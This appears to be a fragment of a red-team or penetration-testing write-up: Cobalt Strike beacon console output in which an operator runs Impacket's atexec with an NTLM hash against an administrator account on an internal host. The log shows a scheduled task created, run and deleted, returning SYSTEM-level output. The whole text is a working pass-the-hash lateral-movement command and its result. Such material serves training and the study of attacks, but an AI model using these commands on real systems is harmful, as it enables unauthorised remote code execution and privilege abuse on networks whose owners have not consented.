 beacon> shell atexec -hashes :ccef208c6485269c20db2cad21734fe7 ./administrator@192.168.3.21 "whoami"
[*] Tasked beacon to run: atexec -hashes :ccef208c6485269c20db2cad21734fe7 ./administrator@192.168.3.21 "whoami"
[*] Hello,Dog cs.
[+] host called home, sent: 141 bytes
[+] received output:
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \htrKyVvl
[*] Running task \htrKyVvl
[*] Deleting task \htrKyVvl
[*] Attempting to read ADMIN$\Temp\htrKyVvl.tmp
[*] Attempting to read ADMIN$\Temp\htrKyVvl.tmp
nt authority\system